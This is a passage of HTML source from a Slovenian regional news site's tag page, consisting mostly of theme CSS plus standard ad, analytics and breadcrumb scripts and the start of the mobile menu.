    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/mracni-casi/",
                                "name": "Mračni časi"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-mracni-casi tag-11696 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
